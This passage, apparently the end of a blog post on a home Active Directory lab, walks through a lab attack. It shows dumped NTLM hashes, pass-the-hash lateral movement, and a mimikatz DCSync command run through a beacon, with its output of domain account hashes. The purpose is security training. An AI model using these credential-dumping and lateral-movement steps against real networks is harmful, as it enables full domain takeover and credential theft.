Administrator:500:aad3b435b51403eeaad3b435b5(redacted):31d6668(redacted)cb73c59d7e0c089c0:::
TheBrianRules:1001:aad3b435b51403eeaad3b435b(redacted):c3698(redacted)0f62b6d059f7c63ede2:::
DefaultAccount:
Guest:501:aad3b435b41404eeaad3b435b(redacted):31d6c666d16(redacted)9ab7e0c089c0:::
pingyloblob:504:aad3a435b51404ee(redacted):73324c76666962204(redacted)18a2620d:::
Note: Microsoft accepts a local password hash as an authentication method and can be used to gain access to other machines; this process is referred to as pass-the-hash (PTH).
20/03/2020 10:15: Lateral Movement (PTH) to host WS02 using the captured local administrative hashes from host machine WS03.

Note: With administrative rights over a machine, mimikatz can be used to reveal all authenticated domain users’ passwords in cleartext.
20/03/2020 10:20: Lateral Movement to the Domain Controller using captured domain account belonging to the domain administrative group from host WS02.
20/03/2020 10:30: Access to the DC gained, resulting in unrestricted access to all domain users and machines.
beacon> mimikatz lsadump::dcsync /domain:RebelAlliance.local /all /csv

[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:RebelAlliance.local /all /csv command
[+] host called home, sent: 998473 bytes
[+] received output:
[DC] 'RebelAlliance.local' will be the domain
[DC] 'DC1.RebelAlliance.local' will be the DC server
[DC] Exporting domain 'RebelAlliance.local'
502     pingy  0c6f043(redacted)29c9caa136433
1106    golflob      123ae43d(redacted)613e8a78ce987a
1112    svc-pacman   10a752f1a(redacted)49520d6a22
1108    Pingw  65125b6bf9(redacted)9234c0c841
1115    lordsocks    5f1a69(redacted)06618081c8eee9705a
1117    SQL-ADM      fc525c96(redacted)7095ba2ddc971889
1118    sbear  fc525c9683(redacted)dc971889
1120    machines$    f897d5(redacted)06d23968a9ed0fa88
1001    DC1$   51795a(redacted)257eb0686b43411
1105    WS02$  d67b59c(redacted)04b512e0d60ebf834
1121    TreeLOGS$    77bfcf(redacted)07586e35e9faeee9c
1109    WS01$  f858(redacted)4dd602d37ac6dbbccd
500     Administrator 64f8db45de28285(redacted)7e2143e
1116    WS03$  427120735(redacted)1f14868660b51
All from just giving one user local admin rights.
Conclusion
Building a home domain lab is a simple process, there are significant benefits of having a home lab, it improves your own infrastructure knowledge, it enables you to test things in a safe manner and allows you to develop your attacking skils by modelling your lab to your client. This can be done mid-engagement allowing for faster, more reliable escalation of attacks.


